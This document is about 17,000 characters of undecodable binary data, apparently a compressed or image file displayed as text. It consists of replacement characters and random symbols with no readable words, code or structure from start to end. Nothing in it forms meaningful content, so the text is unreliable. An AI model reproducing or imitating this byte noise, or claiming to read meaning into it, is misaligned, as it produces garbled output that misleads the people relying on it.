���Ӝz�Q�iѦT�N=*U��:��r�᧨qÍ8&��2`#� 8�A���/�.��� c9�`�d�E��"�Effnn��H�d�Ҿ��B��-�\@XcP���#��x3q�*z�b�K����^h���P�G��;8Uj\`u�N�.���meゃ `q�3�`o6�(�D6yd��B�XETV�e0�}نGn�fZd ��Mn Y�Ϟ}�Phr/<�"�[h!��J*��@�`e�*��c�L�ӭq�79�p��밑[�U�~�3�X�t�9=�@Z� 	&�`���#�d����1�^�7�Y�"ǜ��3b3�{���g��P�h���Ut D3@I��U�b����P����^<�Z�r��iH �{�+|�����U�1���$=��FLσ�"Z�&<bX��P8��C1X�/d�X�9�.���+0�њ��f��6�"�iB�o��P�*�n &-�t��=��	&(�&d��DP_�*�2��
*�A�
J%�Q��+H2��d�-P�t`F#��HH�f#�&#��R@BG��J̃S����8Ex��G�U%�ę!��D ��\�[��%� 4�h`Y�:C\5�{IY��5� ���{��._�ݿ�x#N#��Q	HBrU.��5�@IF:2	��<#9J>Oi�|�5�6�TB��h%J@���{,+�)�`��%��!A���aD�M�2�q��&�$)I�'_����#� �-�@��M ������^(F&n�):bjw>���3�rR��$�R�0��� =��*���fdU��=�>bR
���;�:�Ta�����І�(����*�U	J8E�8�yT	��F9��QH�B��.5��
���U��:�J����6/T�idE L�� �aO	Eh�5�U ���7��5"���8
X@HST��%�p?`���@�<��˃����"tP��Vb����g���%.��{��΀9�%E�@���4x`�/%�=d�5p���� cДl��M��������T���0zu �a�7��z�V�N���ZA܃$KYTo�]�])LQW��mL^Ha�(��B��Z���Wmu�pfP���Nqc(w���|cwЁ
��5!]ո�7��!�Qp�:0����$k��(A*n<���1nL
=; 7~2q��A:ЉC�I���[�Eo �h�6z���.��c���"��J�m�wFM����d���a�G�m�1��ֶ�u�w�kⶁ���?&0lR`W	ŝ@���a���͆6��=m��tHC�qfd���7�%!�T���$��,�`[��7�q��0�[��ñ��o��A�������[pb<��Ex�N�{o�Ex b��}�:J`�8w�y��ih�
��p��p���)g��3-oC��:X��[~�~$z�����ɍ`R�'�8�$R��e؂(~�s�q�r���,�ˇ[m[�����u�)����a/z�S��t��� �Q�^rcw��Q���^\ Zނ�{�uNs�׻�a/��`xR�=���#R�
w���t�-�gy�=��w:��>�b��&�^z^O���>�1�xr�b�4ʉ���S9X�5�2�k�M�~?[��&~���g^��u����	��J��6�{L�K79E�t'�� ������~gg�¾Ox�M���ߜ��~��M
�c���f3ᱟ��Y��T�#&C
�+���5�[9�s?��7@=küh��k�.�;<�#�e8��њ�辜H�*�r� �x���#�B�6���	6`�~(.��0���ۡ�AR˚�K�����#��#8|:�s�(`#8��y(����-�<�� l? B#t�����qr¢ �z���ͣ�*P�1�<ʻ<?�3�,-t9���ӳ���2ԹSHC#T�S(��r�pB�)
|�e(.�KD��᪀��3;ܼl��48a�;
<��2G4B�ه�2+R��8,�� �Nt1P�oQ1�§�9��:��/��K�CG+.w7�sD$�Ă:�eP���D��_,E��9E���T�dƔ���K6�+.�Er�	�FL�S �'�E��qT��ӹ40EDS�.w̹�s �3�ۻ�G��ǰc 0�4X�b�GS0��5]���x��Dƛ3G҈�=|?���0�Iz�B�ɉ������H�ˀ��ʎ��D8t��<�cܼ{�@1) .�5�t1�d��C�$�)�J?��l�?�����,JP�LJ����Ȁ��5R8�̷{�%0�e#�Z�Ī�A��7��<}CL�$���5�ʻ��˙;�RKK6���L�L΄˥4�3� /�K!�@0� PG�:�Դ|Ȼ��y�9��AAӷ�2�׋E�,��T˽!����̤SM`l������5⢂&�(�J��t��C�t8�7�[��LLɘ�����DOJ����L� �Ҵ���&��T�N�(�� ���</��N���^O���\�����	e��O/`�$�O�:h:��~�J�$�4���� �PV4./�ή��sD���`O�����.XF���ܼ��PT4H[K���:-�*hҊ��Ĕ��.�j�� �Q#,�u�Q������Yq��P!��~�˼Է�4��ᳱ�t���ʙĮ*�&�?g�Sb+>� �A�43�L�4S%J2-�j���f �5E��|��+����d�=}�e�S��.wXH eG���+��:�s��N�P����\� RSg����<���U��S��T��<��a��<�c��6T�;/�_�U-lڛ��
�� ����!S6 �R�'* V�#�Q�ɖ3P��ИD�1dSk�0�����֋�>�#SY!����TqW�ק+�#e?�%U�w����W��O(�W�û�����$($($�k45R˦ߴ3UX�\O���'e��!�"��D�9|uL5L���;e�z��_��B�N�+������ �Ԅ����.�5M�䢴���H�KM��L�z�Wћ��tE*$���$-���6��)(�@�����@�y��82��M0W��U�]��QF��E���󢂪�0&%3͵�(��.3�'���2��P(,5	������UGSvm$�M.���])#�c��͵�^���H^t���Ja�M�1����z,A�Rܬ���]�GhK�.���a8 E�Э*��%�y����1:0�#U^e���_�咓��PN�^�P��Ŧ8�]����25 [������9�+�ݡ9Е���0��N�1%�����yк,ҭ�n�
�,Y3���\.��[衃���P���
��%�$̚94@�Q���w�y҄�Z�> ��b/��v�$���].& c������5nh�5��5����񙄸�	1�5�c?�c?�>�aB�a.�:��mdG��,q�y��|�"Nହ)xP���D%|b�$�\v}XV�3�b/n�98��8 �*��y��4Nc�Tc:~�9�c��c;.����c>d@6�?.d6�]��t!�_pdl~F��
��F� )0b�"\�e 70�(I��y8�yex�
���Ue0�`W�$��Y�e�HeU�4a��a��d��(ȃ	���ce�cfff�h��+�cjp��l~�p�=V� �)x�
��y�����kH����t&�u>r�DQvJ�b�^�]��9�e4�e[~gH.�b�.h�F�_N�F�n�.��^Fd�
)n� D�MP�p��F�޲z�b�TZ��E����y聶tuP��,�� '��^\�USMPe-�i.�gX�e1�[vg@g��+����N8vj:�j��=�_�8g^���>��~c�8�t�M�h���J�>�f�/��|9�`i��qxNN/ �Jh\��L<�GH��bU�iV~e���vfHf���@�> .����l7F���joq��>�h6����6c��0�A�xV��y8k�>�q&�@��fH#@(x�*p`�
�pWn�t�vH�JUS����n�F"���fE(/oU��l�>h͆o�f��,���j��� �&dc�>xI�v�a� �h�hd���U��К���1�*�*�N0n.?nO�w� ��M��l_sY�g[Vu`u�Y���ʶ��nc�F����=���5�	� '�"o��.riք��݄�-p$ i�جރ����* ��ĥ�10�u/�rN���tnʕ47�5/o0~�"�6 7X�P.�F"��=/F?'�e�h���A��B����>p@P�h�#`�&o�'�W5b)h�WV�1��(�b��|�k�.'�R�r�M�y��4�n�e�N�Y� �n�.��:����s��������s�d���b�f�
yf�h��cr�Y��i��x���­M��`�Mr�*P�9<$^www�/���Ql�����6���*P� gx���uޡ�}�;/�5��4�z����H�4���h| �����GP�Bo�1����ʚl����P{�ڃ;�$�
��= �kj�
�-o��'�25S6�3�*���&[���Hj,��Yz.����v��;�;� f���=�*�fh����R�VO��J�
P�-)��K�{�:��������ç�a�$h�ǿg�?/#p_�r���̯��o�ϵ�����;���G��r��<�2�����(�:�q��y0���w�	�byB~���R��E�2l��È�*QTbQ�E\6ri"E"Ȑ@(i�䚔k��\�n�(2a򡩰%Ζ�T��H�R�T�9O�J�2}���S0n0K��Y3�<������8(뀔D�f'�,�����m�Эk���6;����5U�-KJ�0G����'ʈ?2�6{qN�4fT�I� �*t��8��iS6l�PbС��Wyh�J���ܹ��c�p�a"��@4�)��9��I��{g�����.����(�{gw>\Ǆ��׳g/}��=@� :�tN�P3U���TU%�m �V�n60�DC�E�sd�Ai��U]IA@py�\w�x�]ƌ��b�C�sl��!�.�C{�1�PU�H�<^pB�~���_^Lu�U��Fہ�<�@�sh94�s�y��{i��%�e
�uթ���x�b&,��qYZm�����h��e�c�q�C��6��UU�Ղ���cDz����{�٧?|��k0�&��}�*L7�aqz�g�:�Q+��C��@����`-��{�OV�)^T�sz9$jp%b7k�����{4��`�b�Cp���s0���2r��B(RLPCUJ0N�I���jl�B���p ��3`PqqJ6�ܬv�p������6dD�k�qG�������������w�ɐ;��2ca4�BGS�(��jR1s��Ŗl��)��k�����$�\"�&�4�B󤬪	-��m�c���4����^b�Y���Y�|t�!�R��D/����6�kR'����P(+U�Ħőc�[�j�8�]C=���	��MbK�0�����S���l&RT�H �Z�j��RE)�K��{�R��m~\k�`��u��2�% ꩫ�.ۭC��$�;Q�cHa�"��A��3�RK����T�4����d5��N�ڔ>�Y�V��X�aLHP|&���@R���g�/6�1�E����)�	;�V�u�Q� ȼ��9f��z�w��-�fy �Ð
TЂ�+O�ĥ��D��.Q�)N1�,��4#�φ"���J ���'��*(�w1�=m�{p����{ IR���@&U$ߞ��+��X�i�ŭ��x���*���`F��:���3�_��9�2��k�"��.!r�v|	z��K�q!<08Є&�P�"Y�-J2��$�*�#�f�g�=Hi8Sr�y�*[IG�-k0i��3"���O�ygD� �a�s��+S2)��C��|&D(���aw���A8C���4e2��F�Ih�&49���n(t�6#f�|�<�H�POz����d��<�4Q���AKt���Ёq<��	�h(A�.�A@�gF��ʟ�H�-)p�N��^�KC�i��3v��jC���-ڴ 4�� \q�����I0B���8#E-�Q#����r�#�0���,���ғ���Q"F�R$	2��zb0'RP�>��϶�� �,I'"ȏ~J��z�:���O�E3�9&�6s��k"֐��t^��j�fi��G��,=;�%����, Mi��ȵ��(DUwF=t�u��Qi�W�Z�5J��:�Tq*��t�����m���C��ٕJ7$R0�u����v��0�3bI�_��Uo`k Ӱ��a��؋�į���B���ii�0S�1;LX�oz�k��F.��N�W�3>A��zI����	0�D�b�����o%�bg�O��S��=9`�R+�� ]{ڸ]ox� �H��v�%��N3&�J�0	�5P�/�Ʉ~
����c8��������Jb�4�s�&����!�yn��ɺ����a�gz��;[���3�`�y��o�hEB�aC�׈��� ��Y�� ��R<*�*�Ř��s.:�V��),2�m��l��������&�9�)��i�j���^��i�����h25�m � ����ŰK�hf�A��|�􂣭v������E��yh6�!�^Nt�F��G=v��֧g�-��k�"��ַ�������] '�-λ�����t�$�=�q!����)0rx�q�sZB/T!`J�@@�� �.��˩!��.�5�`t��oq5=FԎ����:1��;�B�@��)=$�4�ӷ{-�H��+�*ЌC�\;�_���[���Y9����2C�r�$z=�Hܕ=tFo�o~�Ԃ���U�yE�Zр����|���o��*��2O�b�����T����>̓n�F�Ȑ�m��yLm%懄���\0���s{���F4���a_�s�R�CZB}~��\�oV1�� �9���^a��uY	��%qA��\�Y��՛�)Z�u*Q��y�����]��W������癈�-�{ ���?p�6������D���5P���@�q J�D)�����K`KY�]D\��_֠Š��C	~Y!q�Cd�@��BG��C|�5\���CZ��a�Z�)!N^:��Q�i�h��Xaω$�;�H� �A���\��B�ܛ�\�ݡ���Dy��5�*P�#��9�P��d�)���1�H 	T�-�D bC�A$.�#���/8	hb����a��")Jٔ����#lYHT���]�@-N����.:ő c96�)@@��?̃�@P(X��cCc �dV+���Z0��=#4*a���>�na�3\L���,vUA��p�0(	����D%�Ȁ8
�)�#<1�G��-��)T����U>V��c��c'��Hv +X"+�A+h @R��R�AN)N���)�8ä|d�\%�0B�\�|����eZf[�CI���D���Q�Y`ͥ0����18��A���%�0�9A��,�bc2�cF&�%�\����&́@�x�h�����T +�@|�B+0�"��3H�1&A;�`�m.�RnA��'
�AJ�也���8��|��\Lk��X��$�W"	pd�&�BF��:d�h����0�Z]�ge�ZǏc��܆`���$�9̧bnAd>�����]Vf���܀*��Ȁ_j�:�B�<�[�C	HA!� � j�F�4C� HA�� flm֦��\�Y��A�o��2��L�q��r~����� DYrAX&�<�hB�Ch  �A\B�0,�ie2�]^.Fz�g`FgY&�{�A�'c�gd& ,<��9���\�������v�)� i\Wi��A܀�(BL+<(B7l'`���|Ɓ'��!�6*���*ƨq2�#�X�&HsR3��`�GA��)v���A7�咶*]�噚���c����F���f�6旂i�2ْ��������x��n�����[��5�A\�܀��i3��*h�5��0+	A0����"j�!�:��N<T��,�ȓP�q�+u �b�vd��:`&�: B���咍g�~�t�>F�� �rA��h��j�=�~6�������d$�<6@HAiWi\���3 (B��5(A�l��Al숚t�S���2�.(�G>�oY�V�3(�&|�T�0��9)[�%�t�w���B�^������ViGd)�v��6l�>�>l��@��=���-$B <����̚��� ��=*�5t ���@�)��8ӈv0��:0��:�Ӿ����R-mh%��*u��$�@�OdT��/���$�@�քw2)�����z�ܦ%ƾ��*c�,�B氖gI�D7d':��:��4�*�@=v�[�/BgxA����������A����l�{B��A�n�RB��#<Bs���.���,+�ď�� �$d��f:��:�I�ۦ� FD	�r #��b�*��'��,��m��:D�@廒 H��S3iW�U38��C+����1�@f��/�j.)B��Fp�8$�8l��Q% +�I�� ���*5�����C0vރ�V�&`P������v��0B\��
&�2����R2Y�5l��'):R�C��Ai��h�3`��+(�z>��A;��S1mi�C�����q�����qq��㔪�60�jZ���A!��&�e��C�0tê������
2`p �%	��"w�:��Vd��\��C�� g�	��@!��l�vi�$eD(7�� �@�B�A���`�8`B`�CcB0Q� �R��r�f���Ũo�FN43W`b�:� �6����9��	��x~���P3h��v� ��Y 4��8oA�歘ư�Q&�sJ��;�id���(A?q�[���H"$4@ d[�� 4����>�CO�(��L�-�rFG�DE���k ���}�|�a(  ��T5P��`B�k���N��� �0�0��Qg�{"f���9�#?��F5[&�d$ d�/t@5dWc�<\�[I+(���B4 +��4	�[7Y\/�8��%�][@^����_+!/�h ��t>�`~hv&�2!܁yNs2��:$�r����f3���(���"�bjXNo��NCB2�����*C�<4�uu��(B>d(A �C��<���Z����B�u0i1&� O�^_7Fm+�ּf$G<��� )́"'���*�m2��J�t�zgJH�
s���J��e���h7%�x�Su�ddA(CX�)��)��(BU�
�@�����_��<2��5���}��2�CӦD�(�tS7F����!`���N˕�x�5� �v���@@��1�x�q����@9��M��Jg|�ܾ'`<9n���iyRo�Pu��f>�zÐ=�>_ÿؕ� �RXe�<�Tâ�9�����R����u�R��Fo��ڀ�
�*HG�Y�Қo�IZo�f�����4cD>�D���MlA��Ff�����9���' ��#��g�6JҶU��B��� �>��@l�Q6 ܛ5� ;��({��u�ߞ���������f��[w_���؛�@fS�D�; ��w[���C�b���oAt |��0�m컪C�d|��%�C��c۪�5,�_\AH|u�B\��4���_�5��(t]��ۈ�5D��_�ʫh�c��g{���Xb	l�*�@��B� 	��Zϣ�C�Џ��F˘�w�����,�j6A���&0�$G�3&:��ћ�_@�/Oo=x��<`Q��=?��*��<�� O��7�́R�k���($���_�#��������|�3@n|���GV�@�/�@��g09`2o����B� ��k����*�0i�AMI�hb�Q��[�l�2���(&L�� Bʔo��6����4֭�%4
ИWaƦI�MT��5/$�6��A�&f4qC͚5j�ع1
���رS�@DZ,�U�n�s��ep��.{m�}�G`L� |N$_5������,������޺,�eɢаa$ְLY��Aj�thQ�C��xh��� 	T=)HRFp@�d�(�reJ�#��90GF7�()A�Ʃ�R�0kV��R*ؐ����;5H@��q�f�ǌW����V���+����.��J����cb�+hF�ȉ�u���5��Þ��A�, ��9�8��7�(� ����G���E����$n��9��(�������9HiL����yx�)�P��9 �f��J/*��o3��/�9�1�3̠���CK \��Lp�]���l���#�
®��+@ a�{�����	��@'�4QFFb<���#G�)��"�(B3<���Z��7F�hB��4��C(Q:)�;�ჸ��D�fN�'�*�$MМ��*����ZQ�
?�H��>9�ϫz���P=4�D�������%h@�)��b0����� �#Da� ���:4�	YgHc\�`c�+va�0��ld~���nh@%�t�Y�@4)� ���YJ��vXQ��SB�B���9�0b/�h��V@(�^��4`�e�lܠ�~�"`D�xт��6:�$��02mȆ+&'
�ְ�hߢ����4[Ǟ(.�1�Z	�q�8���Ov0����&T��_�]g�O;�\h�U��:�x�;��d%v���S�����ˍ���������#���{�`Ìy��d�8 ��N7殻P-��.��b �b�ܑ��B��"""�H�(�#� 63�p��s��ܶ �� �]���30����=2�_��6C��f֑�,1-%/���c��V{��<vR�
�
c�ޛx Vp n
Nخ ��h�e��`���NfX�Z d�~:�� <8��k��	Al\�H*)�r����L��aBK6�"%)�1��M8�|��Y�Є/A�ځ hJ���d�4cܐ�# J�/�ĔU���$�A
i�C�$�C{�bU0��A>��O��sXP��r�P� 0�o`R�4���3�A�Ӂ��7R�\hHP�Z�d��T2�@��s�`��P�8�cl`�0��"�I���|�
2X�l�1Pi@�!�	<�ϬÆ74���(�4�	+Z�
�$1
��1ڑ��<������(�?�8R�F��~�x��4���G��Iu��t��L��x�a$����J�he(1P�3 0�L#O�����p�a�ӝ��D@@�9`��"�f$�gy�'�D`�Zc��|�C�.TҀ�KJb�0�̒��< ������&�D���/6|=U�Y��1�t�����P�L\b���2�͇=�B{��a�����Iù�=Б�u� A8�YG ȴr�{ؘ��Z$��f�T^�ʇμnE�=�g��3Βn��)+q
�}�{h��0KY#���n�:�[`��)��%Ai9 �ժ��ѼQe)#� �Hhj�y	E`j���ږ�J�L�8��*�VV�Li���.�����!����0�z�4�  o�.�*��7hIN�`��x�:���<�P�@0#��hiҠ��~�A K��Y�p�9nZp��೤ ��K
�2Tu<b(n�[�	.pU�s�!�8 6�����3|DW�Q�֩Dk4HA^`�1t��"p�����q@�1'&`g2��V��g�P�vJ �
P�FhFK�q�����]0�B�2�����8���
���,8_;v.*�p�>��a:h���H%� �S��3f)Mc���G cL@:q��4q�+��0M���$�!�YD��.ٖ2��<NQʟ�	�>����D���d�1�3P�g8vX�]`k������Q0m/b�	"�_ƠF?#!����#bC�s�v�H�1F�{�w�wt-6h�{��9����)�h# �b��4�ȱcKj��k�Rܠ ��<P��@l���l�q�.�]p��Q���?�66�ـ.D�-@�3ί}�<���X�ρ��KdSpI���
-�M1�	�#��mŴ)%gwS�. ax�1��(.n0��� ����!Q]@Aվ��=h ��k��f\$в�1���C_��j\E�-/��0
J�����хhK{ڔ��:�̀%�a��'�.���aA.��*dS�	�E�H��ZjoZ�c��9X�{LG�A� �:%�R"d`gC�AiB���<&�HeI�� :�����E��� : ����@��	�`*���̠,�"��o��?������(���� �@���Ш�f ��0���
*�GB���TB��-� i9��v`%f�b����4� �0B$&���E��@
����D�� 	�n�H������'>����O�H1������.�
�/2a�)��'�:���x* *�ʰ�M p�X/x6	�*PK�Iݐ%<�N(�¡p�!�-V�B������cr<F��+�:���χ����H=���@�?�8���L��\��؁~����}L�)�n��f`>Ox"�A��0��eY��H�q���r,-�:"m� ���DPqt��B�2B���hj�y�x�z����K"1��a�Ek��pȯD1�1��E�*���/�V�����+ �2�d�*�!/!'҇Ġ>���׌H�#'0x^�iP�ނ��.��g�|���h6�-7����%Bi��`�:�9lg'�/��D�[���D��� `�:������'W�7� ?�$5��������,�27{s�Ҡ ���r,eq��,?�KJ �� 	�A�4�.b�Vv�D�hL2�38`d �d@4��� Bb�
�@���2U��j;�L
� ��%��
 5� 6Y3*���`#��ؠo�l37U�7'�@!��242�,?�/�S8� O�N������q��P����*�_,/��;��F����� �@�jh�H"���30����~H	�%j|B	2��2q\�� @ݠF@GQ*c�9Rl/:�~2�7{jBs��4O�� 8��n!CT9���@	N� 3����֬:at/�q�6�F��F�/�E7R��!� ���մ��`B�i(Dq�	 +�KL�>y�J=����P�K�)��\��#��Jaڴ��TҶB4DkK	�T,��2�PD1�"�����S4�#�5��c�Q��F�EF��X�4���SsH@�q� 97@����Qp����Kƀ
��{��G:�@��V��5y��WGL>��B-�B{��C14Y��83��Uf`v��adqKޒP��P!F�V��Q#h����� `$�4�� ��
�D��Dub`E��ʐ j���d*8`T� Ч�]�{���^� ĸ VFdAb��C4cO�Om�8/�c	�,�Dpan�� �Xt��Z�[a5�M h�Q�@��XI�&ݮ C��Ca�� ��a4k��6Y�;���c{�iA��	��A��lU*;Q��0�!���=��v�M��|�!OTIT,Ihad3nq� 	��O�*	2=�,W�8���4P�V�cf�k�dhI05h¦$��ap+��S��saA�vj�;
�� R�|�V�t~^�V�rA{�m�v$~�vww�67;>�D�)Y��m�� �. �v&2CM6C��� ���MwHARD�Q{a(�� |�U%�1a"��Wro�
t,q&�	8�`������ώ�t�@4|�e�d/2�*����$�l���M��'̀$x�S���:��2X	Py;؃i9�wCٲ 6Tˡ�
	�٭]�E7ꅒ;!�{Orfi�VB��@���� ��r������Nܼ����@��l`N���u�?�A�l�i|� }� ~Y� xŠJ�O�؎����,Š �yL���
��`/\�)�E�ʺ`�-�p7;�'Ƣ �.��A�����`�EsR�V�>�����X?����K��6��ϋ�K���+�fl���@��`w��B�VxE�C�����n�� ;�*�	�� E��B��w���w��P�_�Z��`��%r1t��h��s���p�K	�j�Z�O�$�8$�
�*�l׫���r^��K'Z�Ic��D�y,At!���Z�T�"w1�3�d�a�7����!�M9����Y;�f'�&�.�з����x�Ш6 `�`�'*!��#�Ძ�NBqNpDoz���A�
��o@�j�gg� �� �Zw�O�6�3ֶ�3,9�>�L�KyOZ,��a�J�#
f�&?�����,-J\lQc�$DbS�Z�}�r;�X�OvA�>`'<���a��Zu���%�o�������ܸ@�l9�\� ���;��0�dw���O{���{8�5���b��Y���Co+��a���a8��8�eFeԆ�r��m����v����,�@
f��M	n�a	��OF�?/���c���j���>2@�8 Oz�p*���a��r��xi`Nݖ�/�B-?����p>\��W� �ԍ)&'^�if�7�:+��&?i�5 M΁�Y�8����q��͞�Y�Qy�_�:_�{�������f��2`����'�ӦAa6�Nu�!g�x3a.�m��>,y�/��ˡ�C�2��
\���a���$ذ���:��aL�T�9n�ƣ�
n�� �Rp<�������NApL5j2�1�0[^���Z�m�
�A��n5��h�n�N�� !�/ � ,    � �  � 7=����@*\�0�_}.H� ��ŋ�i��Ǐk�)r〓d��8���!bʜI�@��7q����C��@�
}@��ѣ~z8a�X���t��IU���P}�U��U� ��cC��
��հm�H:}�X1 ȋ5��+��E�#�j<9 �
-O`P�f��1q��ѓ���A�!�L��O!���u�իY�v��Dόk����@vƓe�u��N%n��#�� ���FޓNJYZ���u�/cf�)Y'eʘ�?���y�O>,�
�-�V�JN����ڿ_z���p�����[oq�!�]�YԑI�9��
ND�.'m�s$ES�qNLB ��d݈� �u#r7�N>�wYy����	h�D}�1�|[i�_k_�&m�m�����C�] �Pؕ�`HHF)X�@��iX\`�pX�a!����֡I�0u�S<-^�YsF���y��!�&QiX)��?Ot2�5^���X:|���l�D��)��o:�$^�U)�Wb�%N���
v�F�9w�
,���X�f���e�Nށ�ٜu��'R2
����V�r��^m��Xdy��dUj�BL���
���Aj�U�1�$0d����NY��J뽴��u���]�B�Gg��˓�!�UR1�������?衕X:���m�m�I��]R2���bNq LA�S��!�t�b�⫯�)��ï�U�y��e<���XA�������@��#��\�~��]��LrX��R@� 1S�! �ٚ��<_�&�r�I��F��x4�����Md���cqUem���X39���9hn��FXK-C�aI�����QY�$p��Lr�z��u��kO.
,,�}uBh(�^�Ye��3���5J�i�b�\"�+3ZJXJ�vdo��ԅN�	�M1D-�2�	�W���!����'��u����v�^TP|��4i}(�|�3iEL��l����-iI�ޓ�&�ĠsS�6?�2X����N&8c	�V�����%9�_��D���G	��(`	dͅa;�k�*�(i).?d�T������k�Y��A4p��'HM�`&��T�+�P~������6�ih��a�<���	7� �"����A�mhc5^��N�ɤH��]�^��ɿ�H�0�|eܠ݇F�`m�o(��E�����@C�'b��$v�'��qL���6'\P�f��vdB�JVR)��IK�IM��%��$�0C��ݎ3q�f)M��a ydX [�"���Vbȏ!�[�Y��V�9��¤	�����˘p�,(u�)�Oʩ�5,�6�I,���KT���Y�H��W�s��-�	ABp�5O����"�Y�h�d�at�?�����]�e2C��L��&B��;4ء#�e�T��S1$H��(�l�Ki0������2O2k�̛��-��vr�Ό�{;J��P�ԉ���(Y��rj��"�XÖJM�-!i��c�ju�-�E�I�b�4o��)M	`S���h%�N�
׷ƕ�A��]��X� ��x��P�Y���H���B(�8o!�Pd��9��T��+��h�/c�.XA�$Y�x�^�`~�Y+�|Z6�u3���'��6��X��-�2K�d� 3�T{�@%u�IQ�q�`\4�w��}��"�R˚0�3D�eN8� �����x�zZ�dS���xz����e8���)���H��j�R�"���I��_�b񺔭�s�J7�(;�����>Z�w�l��;����jR�cY���#{m��X��>SiqCv�'�����q!�����<�yk�a ����\�=i���ݕ�'�"^GY���^��M�2R�d�h	f���7z�ba�W���Ƣ�i�~�Mζ�k�6+��¯{V�N�Ji��P�W��E�����@,�eD�ƩYy�}5͹4�ٿ! 5KC�^��2tV��L38�yv�C+khw�=>�io�k(��8�lz��H��}-��*ه��fw�ٟNnu>X�k�h�X���:���5�=�B��м�����zCa���@��8��Ekc�C� �X��;��j��|3};�x�5˓��:�>�,Z��Vs��o-�ǟ|hD{fNft)��{�v J��<�C����������
x��*%��mG��ڱx�^7^�
o�z�q}������6����h͖��
�|�-m����r��O{��v���j�����{0��==�K�kQ��n'Z���J��9�	J�����S��:��;N[�ƛl3�b"�����vW�����~������S��>õ��	�ڡH����-��Pkj����_/{��y6�v]w�d�}�d�wz�w4��z��w��ek��k��~�!�b��{:r/Gpq��(�2s��9k}�w4�O���>vwt�\y�Ix�Wn��+^UW�6u�tuX�j#4�6[��r�����G��@\��=��X��vz3t�g��S=an�b"G�{w>�w��d�%W�%G��nI���><�u�A8/��������6�������L
W5A�t7t�EIlx/��z>��@X��W0�a&GN�hI�F�J-C>7"QX��B�V����Z�V�� �p��y�#Ip���gzk�]/�Z��z�FM�]Ȉ���dF�����z�+�{E��x��hX���	�@1P8煎�vb8��e��u�ɨ�9(B�/��t� �7��u�Qhv��������;
#��8���9���� �a?�h��X������&8a"�����t��g����P
� M��nh"�aE��G���X����Q	�	5`AG�=�U �R�6���fsg��gg)���؏�y4����gK�P�VW	���VZ �eTG�;�S��H�U(U3��lM�<7�eR��hMȘYb�>*	C�ؒ{�_��xnJ�fYu8�dx�F�A#W6OQ�@��8)�G���	r�l;�1��1w������6"-��`���E�ؤM�WJ��]��]��L��X�4QU���[��Ђ�Ȕ�(����1��y�.��2�a;��^���F�14zI�T�kۄhoTM���G#�a	�T��<�Y|W��2�W
|�Xj���M�ٝ�u��}��9n^)�ٛ�qT	J홍©������]��Zd�C �G��uIy�\x� �¸Iݳ3Z�vW���wn���p��(`��	��(��Zgx}3�a��~O�0�)�T��x��Վ�i~)�=M[T��I��)�㙛rx�� �:}���I�Oz�#��}�wy�I�,Zj�I��)�:�p�ю�W�	��$?ڱ��f��BAq��j�F�^�	�u
C�����|*eF��B},A�1��}�Y�ѹ�x�K�������T��B1a}߹���m��'0����*�8��I�wH�!ʧ���Ϡ:@�>*�2C�u�!�x|�b�jy�1p=L�s�)�c�p�ɤ����3�nؕr�t0)~�)tں�P�P��F1�3#fG�[�!��Ǯ�-H�|��ڔ�ꚟW3����ʬao��Ѻ�>X��\2�����h�)q'�}�6���|NX�����@������=��v!r&�jj�ש���͘tr:�rk��tF��ZOJu6	W�JC�y�쒥�i���(��bA��d:��:�R[�sw�XYIX˕�#�˵���W��	�dk����;ՠY�=S0 D���X����w�X2��	Lg��Ʃ���8щ���0��Hnbi��G����E(G�`B+�:��A'�{�@ɥ���D��x[�󚠏�����1%gV�O�h���˵����/�&�NJ��eW&�aʴR'`1�����E[�Hd���ѱ�R�e�L �$;��V�(��[ɘ�	䛞�8"���5hk�{���}11���`�
0[��b����VB��
��8�\+���>�j����*�Ϻw�k�`	zvC����z��L���Yn)o�A�#�6R��9�bK����2�/�j��2ÌQô�mJ���kn�j���C�&ԗ����y��>Ŷ�x4�a	�; S0	�Pš鹴qNH�$\�O�_����Ô��d �  �+���a�i�>�Rva',���F�p�{�Ɂ��/��21�P  ��<a7�  H|���@����U���&��܉��'0	N`	��� V<��X�t1SH�I.������8�<1� ��g̺����  to��Z�*�����0��8t����iQM�i!]@��<dG>�%�<��͎@���`�����gΛ3ɝ����0}Ѕ�6�6��0�+��>@]��F=1	Mp�L}�P���Eȥ��Ci���@M��a������K+}=���f=1��g}�)ż��D�p��p0�S�XC@��,!�<b��|$L�-�!��)bZ
o�)� �� )P�=
�� ����71�=ٛ�8�� ��
�
�0�.P ��!�] .0١� ��ڙm����%��X��ם��E9CbH �[]1�R-��؟��L� �P���ږ}��m�ս֩���� �S �]��������� ޔ������������S�*��Ϳ��ʽܰ!yɷ!a�9P0�@ ���^�@�݉S	p��� 
��� ����8�m���}���,���@�5W����f�R�<X1��PY,y�v�)��.^��m����F�����%nݢ}�S	J^�p�O��E���pdPȄ��`�W�rJ��;�1&��2���F��C�K.���8� �!n�Y���� �-��p�'(d�,@�NҦ�5�N ��-�,n����.�Ε0����P�t��T������%�P
+P@܋>|>?��1�V�y�Q��@���~�m��������.ޞn�S >
�=
�����`.��[R}P�V!(�A-����DT4�$!���fM����� ��.���/ߡM�>�0�᠐������b.���� ��=���Uҿ@aRo�u��>�(���������@�u��.�t��� (���0
)߉�v���uV���n�� ����l�}PZ�Z�.0 &��R~��
��(����=٣N��8:��^?1zArQ�fNpi1���"�	�W�   ��O�	��Ğ����������#�Њ_�-7 ���c�]:z x�����= +���j�� ��L�x��@ ��
$~�p]ֽ�������0���M흀.��Yܿ�5�#m�>��,�������]�Q�c���Λ��=�e���O�S�o�+�����6����\�y� t$���$�>�ҳI�
h�j*q���V�P�q�,-�f��2`Æ_�T�C�ϥ�+e�|�r��k't�[��O�A]Y�/��@� "�i͙3+5��*�U�8)��/��$x��'��P#"4�1���1Ǭ#V��Jg����|XٲfL�+��T�	  �H
?��jҟH+;M������&]��(�J����59j���d��A�3
=@�m�M�5�ɑ�]^-j �9RC� (�4��)��(<� �ze��k"%����)���w��LBX��'ľ,jl�v����j�"���d�����8BD"D�(j�b&so��j��hV2oC�d
���F�.��$(*i�<������8!�#���N6@@�$*�@����H҂���S!� 6ɐ:®�)��`%�j"�3�2��L�T�Nͨ��g*����;�<��5>	�qG1 @(�b���l�$#%k�(�H���V`A?fy'��f�d9�뒟V�e�0gXi��XD�7�|*V��BST�Tʹ�P|�L��h��>��	P,x�Kҿm�ًޚ�r��
��K����(�~rar�5�\rKmq
